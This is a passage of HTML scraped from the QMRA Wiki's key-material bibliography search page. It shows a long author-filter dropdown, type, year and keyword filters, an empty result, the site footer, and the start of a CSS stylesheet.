A</option><option value="1299">Park, Minah </option><option value="285">Parker, N. R.</option><option value="505">Parrott, R. H.</option><option value="195">Pass, A. </option><option value="52">Pass, Avi </option><option value="4004">Paulo, CETESB. Companhia</option><option value="2894">Pavlik, I </option><option value="736">Pavlik, I. </option><option value="2940">Pavlin, J A</option><option value="3030">Payment, P </option><option value="1286">Payne, Daniel C</option><option value="191">Peacock, S. </option><option value="48">Peacock, S </option><option value="2879">Pedersen, C E</option><option value="1237">Peleg, Micha </option><option value="250">Pelt, W. </option><option value="204">Peng, Ng P.</option><option value="77">Peng, Ng P</option><option value="3071">Pennekamp, J K</option><option value="493">Pereira, H. G.</option><option value="187">Perkins, B. A.</option><option value="1305">Perl, Trish M</option><option value="1317">Perlman, Stanley </option><option value="2788">Perlman, S </option><option value="981">Peters, E. </option><option value="1314">Pewe, Lecia </option><option value="2785">Pewe, L </option><option value="1408">Pfaller, MA </option><option value="587">Pfm, Teunis </option><option value="4098">Phanikumar, Mantha S</option><option value="1111">Phelan, Maureen </option><option value="2805">Phillips, M J</option><option value="1375">Piarroux, Renaud </option><option value="1380">Piarroux, Martine </option><option value="1830">Piarroux, Renaud </option><option value="2672">Pichichero, Michael E</option><option value="653">Pichichero, M. E.</option><option value="2857">Pierce, K K</option><option value="267">Pierce, K. K.</option><option value="103">Pierce, Kristen K</option><option value="1203">Piesczynski, Steve </option><option value="655">Pincus, P. </option><option value="4078">Pinheiro, Catarina </option><option value="1223">Pinsonneault, Linda </option><option value="2918">Pintauro, S J</option><option value="4062">Pinto, KC </option><option value="1365">Platt, C </option><option value="478">Plotkin, S. A.</option><option value="1119">Plouffe, JF </option><option value="274">Pluschke, P. </option><option value="4024">Pobuda, M </option><option value="4014">Pogreba-Brown, Kristen </option><option value="516">Pollard, R. A.</option><option value="2863">Poly, F </option><option value="126">Pope, Joanna M</option><option value="335">Pope, J. M.</option><option value="43">Popovic, Tanja </option><option value="174">Popovic, T. </option><option value="102">Porter, Chad </option><option value="2856">Porter, C </option><option value="266">Porter, C. </option><option value="970">Powell, Mark R.</option><option value="2845">Powell, M R</option><option value="3128">Powell, Mark R</option><option value="237">Prapasiri, P. </option><option value="833">Prd, Williams </option><option value="433">Prepas, E. E.</option><option value="5">Pretzel, Jette </option><option value="1226">Prévost, Michèle </option><option value="919">Price, T. R.</option><option value="2947">Prior, J A</option><option value="3123">Procop, Gary W.</option><option value="1018">Pruden, Amy </option><option value="4068">Prüss, Annette </option><option value="1108">Pryor, Marsha </option><option value="253">Putten, J. P.</option><option value="1846">Qadri, F </option><option value="2951">Quan, S F</option><option value="360">Quan, S. F.</option><option value="309">Quinn, C. A.</option><option value="176">Quinn, C. P.</option><option value="856">R., Besser </option><option value="1225">Racine, Jules </option><option value="7">Rahlfs, Stefan </option><option value="4119">Rajakumar, Kumar </option><option value="223">Rajanuwong, A. </option><option value="1404">Ramakrishnan, R </option><option value="2973">Ramer, S W</option><option value="929">Randall, M. R.</option><option value="4090">Rankin, Clifford C</option><option value="1385">Raoult, Didier </option><option value="898">Raoult, Didier </option><option value="1308">Rashid, H </option><option value="1062">Ratcliff, Rodney M</option><option value="2695">Ravdin, JI </option><option value="2909">Raybourne, R B</option><option value="4067">Razzolini, Maria Tereza Pep</option><option value="1377">Rebaudet, Stanislas </option><option value="1092">Redding, KS </option><option value="416">Reed, S. E.</option><option value="2881">Refojo, M F</option><option value="1280">Regli, Stig </option><option value="3052">Reichman, R C</option><option value="2787">Rejas, M T</option><option value="1316">Rejas, Maria Teresa</option><option value="3086">Rendtorff, R C</option><option value="445">Rendtorff, R. C.</option><option value="1284">RENDTORFF, ROBERT C</option><option value="2674">Rennels, MARGARET B</option><option value="2961">Rennels, M B</option><option value="1076">Reynaud, Alain </option><option value="849">Rf., Breiman </option><option value="1288">Rha, Brian </option><option value="1227">Rhoads, William J</option><option value="3040">Rhoderick, J B</option><option value="376">Ribot, W. J.</option><option value="3106">Rich, S M</option><option value="1001">Ridzon, R. </option><option value="1271">Righi, F </option><option value="1171">Righi, Elena </option><option value="1296">Riou, Julien </option><option value="538">Robbins, F. C.</option><option value="1048">Roberts, Virginia A</option><option value="576">Robins-Browne, R. M.</option><option value="1432">Robins-Browne, R </option><option value="1013">Robinson, JM </option><option value="271">Rockabrand, D. </option><option value="107">Rockabrand, David </option><option value="2861">Rockabrand, D </option><option value="113">Rodgers, Pamela </option><option value="831">Rodrigues, Eliane R.</option><option value="4074">Rodrigues, Raquel </option><option value="1257">Rodríguez-Martínez, Sara </option><option value="2809">Roehmel, J </option><option value="2831">Rogers, J V</option><option value="2659">Roller, K </option><option value="3006">Rollins, D </option><option value="1162">Romano-Spica, Vincenzo </option><option value="4077">Rosado, Laura </option><option value="3230">Rose, JB </option><option value="200">Rose, J. B.</option><option value="122">Rose, Joan B</option><option value="2650">Rose, Joan B.</option><option value="1787">Rose, J B</option><option value="3023">Rosebury, T </option><option value="2886">Rosen, D D</option><option value="1311">Rosenberg, Lauren </option><option value="885">Rosenberg, Jon </option><option value="1003">Rosenstein, N. </option><option value="1407">Rosenthal, KS </option><option value="13">Rosete, Dora P</option><option value="649">Rotariu, O. </option><option value="432">Rousseaux, C. G.</option><option value="1174">Rovesti, Sergio </option><option value="2795">Rowe, A </option><option value="1410">Rudolph, Kara E</option><option value="2657">Ruiz-Palacios, G </option><option value="1085">Rusniok, C </option><option value="392">Russell-Lodrigue, K. E.</option><option value="1082">Rutala, William A</option><option value="2680">Ruuska, TARJA </option><option value="2869">Rymarchyk, S </option><option value="580">Saah, A. J.</option><option value="1270">Sabattini, MA Bucci</option><option value="476">Sabin, A. B.</option><option value="3036">Sabin, A B</option><option value="4069">Sabino, Raquel </option><option value="2834">Sabourin, P J</option><option value="1838">Sack, R B</option><option value="268">Sadigh, K. </option><option value="104">Sadigh, Katrin </option><option value="2858">Sadigh, K </option><option value="3139">Sadoff, Jerald C.</option><option value="1416">Sah, Binod </option><option value="1068">Saito, Atsushi </option><option value="4042">Salmon, RL </option><option value="2877">Sammons, L S</option><option value="4026">Sams, Elizabeth </option><option value="2898">Samuel, J </option><option value="395">Samuel, J. E.</option><option value="3070">Sander, D S</option><option value="921">Sanders, D. Y.</option><option value="4008">Sandhu, Sukhminder K</option><option value="2668">Sansonetti, Philippe J</option><option value="1213">Sarisky, John </option><option value="2875">Saslaw, S </option><option value="670">Saslaw, S. </option><option value="515">Saslaw, M. S.</option><option value="4099">Sassoubre, Lauren M</option><option value="3955">Sato, MIZ </option><option value="4016">Sato, Maria Inês Zano</option><option value="525">Satterwhite, T. K.</option><option value="1343">Savill, MG </option><option value="134">Savy, Nicolas </option><option value="1129">Scarcella, Carmelo </option><option value="1395">Schaad, Nicolas </option><option value="1387">Schaad, Nicolas </option><option value="2252">Schaefer, F W</option><option value="450">Schaefer, F. W.</option><option value="374">Schell, M. A.</option><option value="871">Schervish, M. J.</option><option value="2757">Schiff, G M</option><option value="4005">Schiff, Kenneth C</option><option value="1362">Schimmer, B </option><option value="3130">Schlosser, Wayne </option><option value="3188">Schlosser, Wayne </option><option value="2944">Schmid, G P</option><option value="503">Schnabel, K. C.</option><option value="887">Schnurr, David P.</option><option value="1035">Schoen, Mary E</option><option value="1347">Scholes, P </option><option value="2977">Schoolnik, G K</option><option value="1212">Schrag, Stephanie </option><option value="1114">Schreiber, Christiane </option><option value="3090">Schupp, D G</option><option value="4123">Schwaeble, Wilhelm J</option><option value="1015">Schwake, David Otto</option><option value="978">Schwing, R. </option><option value="403">Scott, G. H.</option><option value="2999">Scott, G </option><option value="3003">Scott, D A</option><option value="934">Seibert, J. J.</option><option value="179">Sejvar, J. J.</option><option value="1159">Semproni, Maurizio </option><option value="1370">Seng, C </option><option value="4033">Serre, Marc </option><option value="3127">Sexton, Daniel J.</option><option value="2798">Shalev, I </option><option value="1442">Shanks, Orin C</option><option value="322">Shanson, D. C.</option><option value="1422">Sharma, M </option><option value="2966">Sheahan, D G</option><option value="3117">Sheahan, Daniel G.</option><option value="1236">Sheard, MA </option><option value="183">Sheith, W-j. </option><option value="180">Shepard, C. W.</option><option value="3088">Sherlock, L A</option><option value="2755">Sherwood, J R</option><option value="4083">Shibata, Tomoyuki </option><option value="3984">Shih, Peter </option><option value="1101">Shih, HY </option><option value="805">Shinagawa, K. </option><option value="4045">Shore, R </option><option value="1435">Sidhu, JPS </option><option value="1252">Silva, Cristina LM</option><option value="219">Simpson, A. J. H.</option><option value="1007">Singh, Gurmohan </option><option value="59">Sirunyan, Albert M</option><option value="1443">Sivaganesan, Mano </option><option value="2656">Sjögren, E </option><option value="2937">Sjostedt, A </option><option value="786">SL, Stanley </option><option value="976">Slovic, P. </option><option value="869">Small, M. J.</option><option value="2830">Smiley, S T</option><option value="316">Smit, M. </option><option value="2783">Smith, D W</option><option value="1039">Smith, Donald W</option><option value="859">Smith, D. W.</option><option value="221">Smith, M. D.</option><option value="1217">Smith, Roy L</option><option value="2694">Smith, PD </option><option value="3126">Smith, Stephen R.</option><option value="3038">Smith, S </option><option value="2904">Smith, M A</option><option value="3421">Snelling, A.M. </option><option value="1794">Snyder, M J</option><option value="3608">Snyder, MJ </option><option value="3115">Snyder, Merrill J.</option><option value="422">Snyder, M. J.</option><option value="325">Soave, R. </option><option value="2767">Sobsey, M D</option><option value="4010">Sobsey, Mark </option><option value="1445">Soetjipto, Cherrie </option><option value="3980">Solo-Gabriele, Helena M</option><option value="3060">Song, J </option><option value="217">Song, Young Goo</option><option value="994">Soriano-Gabarro, M. </option><option value="2971">Sotman, S </option><option value="72">Soto-Beltran, M </option><option value="3906">Sours, HE </option><option value="913">Sparling, P. F.</option><option value="357">Speck, R. S.</option><option value="2655">Spencer, William H</option><option value="1130">Speziani, Fabrizio </option><option value="546">Spickard, A. </option><option value="1163">Stampi, Serena </option><option value="1164">Stancanelli, Giovanna </option><option value="4105">Standiford, Theodore J</option><option value="3428">Standiford, Theodore J.</option><option value="1185">Stanke, Juliane </option><option value="788">Stark, D. </option><option value="1340">Stathopoulos, GA </option><option value="840">Statistics, Division of Vital</option><option value="2768">Stauber, C </option><option value="1399">Steenland, Maria W</option><option value="3974">Steenland, MW </option><option value="3069">Stefanović, G M</option><option value="1064">Steigerwalt, Arnold G</option><option value="2927">Steinberg, H </option><option value="3048">Steinberg, J </option><option value="1330">Stenström, TA </option><option value="35">Stephens, David S</option><option value="167">Stephens, D. S.</option><option value="3000">Stephenson, E H</option><option value="305">Stephenson, E. H.</option><option value="2700">Sterling, Charles R</option><option value="3098">Sterling, C R</option><option value="4084">Stevenson, Albert H</option><option value="984">Stevenson, D. </option><option value="3056">Stienberg, J </option><option value="1041">Stockman, LJ </option><option value="1191">Stout, JE </option><option value="1023">Stout, Janet E</option><option value="4122">Stover, Cordula M</option><option value="806">Strachan, N. J. C. al.</option><option value="1017">Strom, Owen R</option><option value="294">Struble, Cunha B.</option><option value="1335">Stuart, JM </option><option value="822">Stuart, BM </option><option value="1368">Sufi, F </option><option value="1149">Sugiura, Minoru </option><option value="3062">Suo, Y </option><option value="3073">Suptel, E A</option><option value="220">Suputtamongkol, Y. </option><option value="973">Sur, Dipika </option><option value="2889">Svastova, P </option><option value="2956">Svennerholm, AM </option><option value="1371">Swan, AV </option><option value="292">Swerdlow, D. L.</option><option value="2667">Swerdlow, David L</option><option value="128">Syed, Q </option><option value="2828">Szaba, F M</option><option value="2979">Sztein, M B</option><option value="564">Tacket, C. O.</option><option value="2978">Tacket, C O</option><option value="1143">Taft, Sarah C</option><option value="2905">Takeuchi, K </option><option value="3121">Takeuchi, Akio </option><option value="2190">Takeuchi, A </option><option value="804">Takumi, K. </option><option value="74">Tamimi, AH </option><option value="2995">Tamrakar, S B</option><option value="2616">Tamrakar, Sushil </option><option value="118">Tamrakar, Sushil B</option><option value="1421">Taneja, N </option><option value="1057">Tang, Patrick </option><option value="3022">Tanner, W A</option><option value="3104">Tanriverdi, S </option><option value="1004">Tansey, James </option><option value="172">Tapper, M. </option><option value="40">Tapper, Michael </option><option value="3976">Tappero, JW </option><option value="1401">Tappero, Jordan W</option><option value="811">Tärnvik, A. </option><option value="26">Tasyaran, M </option><option value="156">Tasyaran, M. </option><option value="1169">Tatò, Daniela </option><option value="3138">Taylor, David N.</option><option value="2989">Taylor, D N</option><option value="2815">Taylor, D M</option><option value="465">Taylor-Robinson, D. </option><option value="839">Tejada-Vera, B. </option><option value="244">Ternhag, A. </option><option value="961">Terzagian, Robin </option><option value="96">Teunis, PFM </option><option value="262">Teunis, P. F.</option><option value="2696">Teunis, Peter FM</option><option value="94">Teunis, Peter </option><option value="260">Teunis, P. </option><option value="942">Thacker, W. C.</option><option value="1065">Thacker, Lanier </option><option value="239">Thamthitiwat, S. </option><option value="2924">Thayyar-Madabusi, A </option><option value="1382">Thimothe, Gabriel </option><option value="1248">Thippareddi, Harshvardhan H</option><option value="1131">Thomas, Vincent </option><option value="2692">Thompson, RC Andrew</option><option value="293">Thompson, H. A.</option><option value="3061">Tian, G </option><option value="3055">Tierney, E L</option><option value="405">Tigertt, W. D.</option><option value="927">Tisher, C. C.</option><option value="2936">Titball, R W</option><option value="810">Titball, R. W.</option><option value="2975">Tobe, T </option><option value="3433">Toews, Galen B.</option><option value="4108">Toews, Galen B</option><option value="1289">Tohme, Rania A</option><option value="38">Topiel, Martin S</option><option value="170">Topiel, M. S&gt;</option><option value="993">Torrance, G. </option><option value="1436">Toze, Simon </option><option value="115">Traunero, Carol </option><option value="2991">Trespalacios, F C</option><option value="3005">Trespalacios, F </option><option value="1165">Triassi, Maria </option><option value="99">Tribble, David R</option><option value="2853">Tribble, D R</option><option value="263">Tribble, D. R.</option><option value="948">Trivendi, Pinsky M.</option><option value="298">Trotta, R. F.</option><option value="4080">Truzzi, Ana Cristina</option><option value="1104">Tsai, Hung Chin</option><option value="473">Tsiatis, A. A.</option><option value="60">Tumasyan, Armen </option><option value="4115">Tümmler, Burkhard </option><option value="1014">Tunney, Carin </option><option value="1128">Turano, Adolfo </option><option value="3105">Tzipori, S </option><option value="1093">Uddin, N </option><option value="375">Ulrich, R. L.</option><option value="307">Ungar, B. L.</option><option value="324">Ungar, B. L. P.</option><option value="2669">Union, International Triathlon</option><option value="1216">United, EPA </option><option value="2522">US Food and Drug Administration</option><option value="1194">Vaccarello, S </option><option value="1242">Valdramidis, Vasilis Panagiotis</option><option value="1224">Valiquette, Louis </option><option value="1207">van der Kooij, Dick </option><option value="1244">Van Impe, Jan Frans</option><option value="84">van Pelt, Wilfrid </option><option value="87">van Putten, Jos PM</option><option value="941">Varma, V. A.</option><option value="69">Vásquez, Rosa C</option><option value="241">Vastrup, P. </option><option value="2862">Ventone, C H</option><option value="108">Ventone, Cassandra H</option><option value="272">Ventone, C. H.</option><option value="4015">Verhougstraete, Marc </option><option value="4070">Veríssimo, Cristina </option><option value="3975">Vertefeuille, JF </option><option value="1400">Vertefeuille, John F</option><option value="2679">Vesikari, Timo </option><option value="1205">Victor, Yu </option><option value="206">Vijayalakshmi, Natesan </option><option value="79">Vijayalakshmi, Natesan </option><option value="1021">Vikram, Amit </option><option value="866">Viscusi, W. K.</option><option value="3905">Vogt, RL </option><option value="1113">Völker, Sebastian </option><option value="1320">Von Bonsdorff, CH </option><option value="829">Von Finte., H. </option><option value="2953">von Fintel, H </option><option value="205">Voralu, Kirtanaa </option><option value="78">Voralu, Kirtanaa </option><option value="656">Vosefski, D. </option><option value="606">W-ll, Wang </option><option value="1053">Wade, Timothy J</option><option value="86">Wagenaar, Jaap A</option><option value="252">Wagenaar, J. A.</option><option value="3189">Walderhaug, Mark </option><option value="3131">Walderhaug, Mark </option><option value="3007">Walker, R I</option><option value="893">Walker, D. </option><option value="890">Walker, D. H.</option><option value="923">Walker, D. H.</option><option value="1369">Wall, R </option><option value="1336">Wall, PG </option><option value="1437">Walters, Sarah P</option><option value="3009">Walz, S </option><option value="2701">Wang, Constance </option><option value="151">Wang, E. </option><option value="1446">Wang, Dan </option><option value="22">Wang, Ewen </option><option value="1102">Wann, Shue Ren</option><option value="460">Ward, R. </option><option value="2752">Ward, R L</option><option value="2907">Ware, G O</option><option value="3002">Warren, G H</option><option value="535">Warren, R. J.</option><option value="574">Wasserman, S. S.</option><option value="3136">Wasserman, Steven S.</option><option value="2970">Waterman, D H</option><option value="2960">Waterman, D </option><option value="1081">Weber, David J</option><option value="31">Weber-Levy, Martine </option><option value="164">Weber-Levy, Labruyere </option><option value="793">WeiDong, Zhang </option><option value="1178">Weinrich, Lauren A</option><option value="3024">Weir, M H</option><option value="2614">Weir, Mark H.</option><option value="55">Weir, Mark H</option><option value="198">Weir, M. H.</option><option value="1465">Weir, Mark </option><option value="4012">Weisberg, Stephen B</option><option value="2803">Weiss, S R</option><option value="943">Weiss, E. </option><option value="798">Wennerås, C. </option><option value="2838">Wenzel, R </option><option value="2841">Wenzel, R P</option><option value="4072">Wergikoski, Bela </option><option value="2874">West, S E</option><option value="908">Westerman, E. L.</option><option value="4103">Wetsel, Rick A</option><option value="53">White, Moshe </option><option value="196">White, M. </option><option value="1214">Whitney, Cynthia G</option><option value="4093">WHO, WHO </option><option value="1348">Whyte, RJ </option><option value="3102">Widmer, G </option><option value="2827">Wilhelm, L B</option><option value="2912">Williams, D </option><option value="302">Williams, J. C.</option><option value="1991">Williams, J C</option><option value="1002">Williams, I. </option><option value="1094">Williams, EL </option><option value="1367">Willocks, LJ </option><option value="909">Wilson, L. B.</option><option value="2946">Wilson, H E</option><option value="4030">Wing, Steve </option><option value="2664">Winickoff, Jonathan P</option><option value="153">Wise, P. </option><option value="24">Wise, Paul H</option><option value="3910">Witherell, L </option><option value="229">Withnall, K. </option><option value="4109">Wölbeling, Florian </option><option value="2986">Wolf, M K</option><option value="358">Wolochow, H. </option><option value="4094">Wong, Mark </option><option value="4035">Wong, Thomas </option><option value="526">Wood, L. V.</option><option value="1433">Wood, S </option><option value="296">Wood-Morris, R. N.</option><option value="2816">Woodgate, S L</option><option value="391">Woods, D. E.</option><option value="1460">Woods, Donald E</option><option value="1458">Woodward, TE </option><option value="1795">Woodward, T E</option><option value="3617">Worfel, MT </option><option value="508">Wright, P. F.</option><option value="3978">Wright, Mary E</option><option value="4006">Wright, Catherine C</option><option value="1303">Wu, Joseph T</option><option value="1301">Wu, Peng </option><option value="1206">Wullings, Bart A</option><option value="224">Wuthiekanun, V. </option><option value="4040">Wyer, MD </option><option value="4088">Wymer, Larry </option><option value="4097">Xagoraraki, Irene </option><option value="1275">Xiao, Lihua </option><option value="1234">Xie, G </option><option value="1233">Xiong, R </option><option value="837">Xu, J. </option><option value="373">Y-h, Gan </option><option value="1153">Yabuuchi, Eiko </option><option value="881">Yagi, Shigeo </option><option value="399">Yamaguchi, T. </option><option value="1438">Yamahara, Kevan M</option><option value="1148">Yamamoto, Hiroyuki </option><option value="1060">Yang, Genyan </option><option value="3017">Yap, E H</option><option value="1265">Yardeni, Anat </option><option value="1193">Yee, YC </option><option value="1055">Yoder, Jonathan S</option><option value="329">Yoder, J. S.</option><option value="1414">You, Young </option><option value="563">Young, C. R.</option><option value="1772">Young, C R</option><option value="2754">Young, E C</option><option value="1434">Young, CR </option><option value="1192">Yu, VL </option><option value="1011">Yu, U. </option><option value="1175">Zacheus, Outi M</option><option value="42">Zaki, Sherif </option><option value="173">Zaki, S. </option><option value="4044">Zelenauch-Jacquotte, A </option><option value="995">Zell, E. R.</option><option value="1116">Zeybek, Zuhal </option><option value="2793">Zhang, J </option><option value="393">Zhang, G. Q.</option><option value="1197">Zhang, Zhe </option><option value="792">ZhaoRui, Chang </option><option value="1044">Zhou, FJ </option><option value="2688">Zichichi, Leonardo </option><option value="795">ZiJian, Feng </option><option value="794">ZiJun, Wang </option><option value="1276">Zmirou-Navier, Denis </option></select>
</div>
<div class="form-item form-type-select form-item-type form-group">
  <label for="edit-type">Type </label>
 <select class="form-control form-select" id="edit-type" name="type"><option value="any" selected="selected">any</option><option value="102">Journal Article</option><option value="132">Website</option><option value="108">Thesis</option><option value="100">Book</option><option value="129">Miscellaneous</option><option value="101">Book Chapter</option><option value="107">Web Article</option><option value="126">Government Report</option><option value="103">Conference Paper</option></select>
</div>
<div class="form-item form-type-select form-item-term-id form-group">
  <label for="edit-term-id">Term </label>
 <select class="form-control form-select" id="edit-term-id" name="term_id"><option value="any" selected="selected">any</option></select>
</div>
<div class="form-item form-type-select form-item-year form-group">
  <label for="edit-year">Year </label>
 <select class="form-control form-select" id="edit-year" name="year"><option value="any" selected="selected">any</option><option value="Submitted">Submitted</option><option value="2022">2022</option><option value="2021">2021</option><option value="2020">2020</option><option value="2019">2019</option><option value="2017">2017</option><option value="2016">2016</option><option value="2015">2015</option><option value="2014">2014</option><option value="2013">2013</option><option value="2012">2012</option><option value="2011">2011</option><option value="2010">2010</option><option value="2009">2009</option><option value="2008">2008</option><option value="2007">2007</option><option value="2006">2006</option><option value="2005">2005</option><option value="2004">2004</option><option value="2003">2003</option><option value="2002">2002</option><option value="2001">2001</option><option value="2000">2000</option><option value="1999">1999</option><option value="1998">1998</option><option value="1997">1997</option><option value="1996">1996</option><option value="1995">1995</option><option value="1994">1994</option><option value="1993">1993</option><option value="1992">1992</option><option value="1991">1991</option><option value="1990">1990</option><option value="1989">1989</option><option value="1988">1988</option><option value="1987">1987</option><option value="1986">1986</option><option value="1985">1985</option><option value="1984">1984</option><option value="1983">1983</option><option value="1982">1982</option><option value="1981">1981</option><option value="1980">1980</option><option value="1979">1979</option><option value="1978">1978</option><option value="1977">1977</option><option value="1976">1976</option><option value="1975">1975</option><option value="1974">1974</option><option value="1973">1973</option><option value="1972">1972</option><option value="1971">1971</option><option value="1970">1970</option><option value="1969">1969</option><option value="1967">1967</option><option value="1966">1966</option><option value="1965">1965</option><option value="1963">1963</option><option value="1962">1962</option><option value="1961">1961</option><option value="1960">1960</option><option value="1958">1958</option><option value="1957">1957</option><option value="1956">1956</option><option value="1955">1955</option><option value="1954">1954</option><option value="1953">1953</option><option value="1952">1952</option><option value="1951">1951</option><option value="1948">1948</option><option value="1945">1945</option><option value="1904">1904</option><option value="220">220</option><option value="0">0</option></select>
</div>
<div class="form-item form-type-select form-item-keyword form-group">
  <label for="edit-keyword">Keyword </label>
 <select class="form-control form-select" id="edit-keyword" name="keyword"><option value="any" selected="selected">any</option><option value="8">bacillary dysentery</option><option value="5">Data simulation</option><option value="3">Dose-response</option><option value="15">etc</option><option value="12">Foodborne diseases</option><option value="13">Handbooks</option><option value="4">Hepatitis A</option><option value="9">infectivity</option><option value="14">manuals</option><option value="2">QMRA</option><option value="10">vaccines</option><option value="11">volunteers</option></select>
</div>
</div><div class="container-inline form-actions form-inline form-wrapper" id="edit-actions"><input type="submit" id="edit-submit--2" name="op" value="Filter" class="form-submit btn btn-default btn-primary" /></div></div></div></div></fieldset>
</div></fieldset>
<input type="hidden" name="form_build_id" value="form-rYjdGsfQuNl8XOS5HXCWRUdfy3wqt_Ce0avxwCgKQ9Y" />
<input type="hidden" name="form_id" value="biblio_search_form" />
</div></form><div class="biblio-export">Export 0 results: <ul class="biblio-export-buttons"><li class="biblio_bibtex first"><a href="/resources/key-material/export/bibtex?f%5Btg%5D=D&amp;f%5Bauthor%5D=2277" title="Click to download the BibTEX formatted file" rel="nofollow">BibTex</a></li>
<li class="biblio_xml last"><a href="/resources/key-material/export/xml?f%5Btg%5D=D&amp;f%5Bauthor%5D=2277" title="Click to download the EndNote XML formatted file" rel="nofollow">XML</a></li>
</ul></div><ul class="tabs secondary"><li  ><a href="/resources/key-material?f%5Btg%5D=D&amp;f%5Bauthor%5D=2277&amp;s=author&amp;o=asc" title="Click a second time to reverse the sort order" class="active"><span class="a"><span class="b">Author</span></span></a></li><li class="active" ><a href="/resources/key-material?f%5Btg%5D=D&amp;f%5Bauthor%5D=2277&amp;s=title&amp;o=asc" title="Click a second time to reverse the sort order" class="active active"><span class="a"><span class="b">Title<img typeof="foaf:Image" src="https://qmrawiki.org/sites/all/modules/biblio/misc/arrow-asc.png" alt="(Asc)" /></span></span></a></li><li  ><a href="/resources/key-material?f%5Btg%5D=D&amp;f%5Bauthor%5D=2277&amp;s=year&amp;o=desc" title="Click a second time to reverse the sort order" class="active"><span class="a"><span class="b">Year</span></span></a></li></ul><div class="biblio-filter-status"><div class="biblio-current-filters"><b>Filters: </b><strong><em class="placeholder">First Letter Of Title</em></strong> is <strong><em class="placeholder">D</em></strong><em> and</em> <strong><em class="placeholder">Author</em></strong> is <strong><em class="placeholder">Atwill, E R</em></strong>&nbsp;&nbsp;<a href="/resources/key-material/filter/clear?s=title&amp;o=desc">[Clear All Filters]</a></div></div><div class="biblio-alpha-line"><div class="biblio-alpha-line"><a href="/resources/key-material?f%5Btg%5D=A" rel="nofollow" class="active">A</a>&nbsp;<a href="/resources/key-material?f%5Btg%5D=B" rel="nofollow" class="active">B</a>&nbsp;<a href="/resources/key-material?f%5Btg%5D=C" rel="nofollow" class="active">C</a>&nbsp;<a href="/resources/key-material?f%5Btg%5D=D" rel="nofollow" class="active">D</a>&nbsp;<a href="/resources/key-material?f%5Btg%5D=E" rel="nofollow" class="active">E</a>&nbsp;<a href="/resources/key-material?f%5Btg%5D=F" rel="nofollow" class="active">F</a>&nbsp;<a href="/resources/key-material?f%5Btg%5D=G" rel="nofollow" class="active">G</a>&nbsp;<a href="/resources/key-material?f%5Btg%5D=H" rel="nofollow" class="active">H</a>&nbsp;<a href="/resources/key-material?f%5Btg%5D=I" rel="nofollow" class="active">I</a>&nbsp;<a href="/resources/key-material?f%5Btg%5D=J" rel="nofollow" class="active">J</a>&nbsp;<a href="/resources/key-material?f%5Btg%5D=K" rel="nofollow" class="active">K</a>&nbsp;<a href="/resources/key-material?f%5Btg%5D=L" rel="nofollow" class="active">L</a>&nbsp;<a href="/resources/key-material?f%5Btg%5D=M" rel="nofollow" class="active">M</a>&nbsp;<a href="/resources/key-material?f%5Btg%5D=N" rel="nofollow" class="active">N</a>&nbsp;<a href="/resources/key-material?f%5Btg%5D=O" rel="nofollow" class="active">O</a>&nbsp;<a href="/resources/key-material?f%5Btg%5D=P" rel="nofollow" class="active">P</a>&nbsp;<a href="/resources/key-material?f%5Btg%5D=Q" rel="nofollow" class="active">Q</a>&nbsp;<a href="/resources/key-material?f%5Btg%5D=R" rel="nofollow" class="active">R</a>&nbsp;<a href="/resources/key-material?f%5Btg%5D=S" rel="nofollow" class="active">S</a>&nbsp;<a href="/resources/key-material?f%5Btg%5D=T" rel="nofollow" class="active">T</a>&nbsp;<a href="/resources/key-material?f%5Btg%5D=U" rel="nofollow" class="active">U</a>&nbsp;<a href="/resources/key-material?f%5Btg%5D=V" rel="nofollow" class="active">V</a>&nbsp;<a href="/resources/key-material?f%5Btg%5D=W" rel="nofollow" class="active">W</a>&nbsp;<a href="/resources/key-material?f%5Btg%5D=X" rel="nofollow" class="active">X</a>&nbsp;<a href="/resources/key-material?f%5Btg%5D=Y" rel="nofollow" class="active">Y</a>&nbsp;<a href="/resources/key-material?f%5Btg%5D=Z" rel="nofollow" class="active">Z</a>&nbsp;</div></div></div><h3>No items found</h3><a href="/resources/key-material/filter">Modify</a> or <a href="/resources/key-material/filter/clear">remove</a> your filters and try again.  </div>
    </div>
  </div> <!-- /#main -->
</div> <!-- /#main-wrapper -->
            

</section>
<footer id="foot-stop">
    <div class="footer">
        <div class="container">
            <div class="footer-wrap">
                <div class="footer-left">
                    <p>Supporting institutes:</p>
                    <div class="footer-links">
                        <p><a href=""><img src="/sites/all/themes/qmra/assets/images/michigan.png" alt=""></a></p>
                        <p><a href=""><img src="/sites/all/themes/qmra/assets/images/ohio-state.png" width=260 alt=""></a></p>
                        <p><a href=""><img src="/sites/all/themes/qmra/assets/images/drexel.png" alt=""></a></p>
                    </div>
		    <p class="content-statement">Content is contributed by and edited by researchers of the Center for Advancing Microbial Risk Assessment (CAMRA), camra.msu.edu.</p>
                </div>
                <div class="footer-center">
                    <a href="" class="footer-logo">
                        <img src="/sites/all/themes/qmra/assets/images/header-logo.png" alt="">
                        QMRA<span>Wiki</span>
                    </a>
                </div>
                <div class="footer-right">
                    <div class="about">Michigan State University, College of Engineering, Department of Biosystems and Agricultural Engineering,</div>
                    <div class="info">
                        <p>524 S. Shaw Lane</p>
                        <p>East Lansing, Michigan 48824, USA</p>
                        <ul>
                            <li>Phone: <a href="tel:517-353-4544" class="footer-tel">517-353-4544</a></li>
                            <li>Fax: <a href="fax:517-432-2892" class="footer-fax">517-432-2892</a></li>
                        </ul>
                    </div>
		    <p class="contact-info"><b>Contact information:</b><br/>
Dr. Jade Mitchell or Dr. Mark Weir 
at qmraIII@anr.msu.edu</p>
                </div>

            </div>
	<p class="text-center footer-statement">The QMRA Wiki is supported by Michigan State University and Ohio State University through support by the National Institute of General Medical Sciences of the National Institutes of Health Number R25GM108593 and the Homer Nowlin Chair in Water Research. The content is solely the responsibility  under Award of the authors and does not necessarily represent the official views of the National Institutes of Health.</p>
        </div>
	<div class="footer-copyright">
		<div class="container">
			<p class="copyright">Michigan State University, College of Engineering, 2026</p>
			<p class="poweredby"><span>Powered by&nbsp;&nbsp;<a target="_blank" href="http://www.agroknow.com"><img src="/sites/all/themes/qmra/assets/images/agroknow.png" width="30"/> Agroknow</a></span></p>
		</div>	
	</div>
    </div>
</footer>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://qmrawiki.org/sites/all/themes/qmra/assets/css/custom.css?ryere0
body_size: 4947
content:
#top-bar {
    width: 100%;
    margin: 0;
    height: 30px;
    display: table;
    font-size: 17px;
    font-weight: 400;
    padding: .33em .5em;
    -webkit-font-smoothing: antialiased;
    color: #5c5e60;
    position: absolute;
    background-color: #eee;
    box-shadow: 0 1px 3px 2px rgba(0,0,0,0.15);
}
#top-bar.regular {
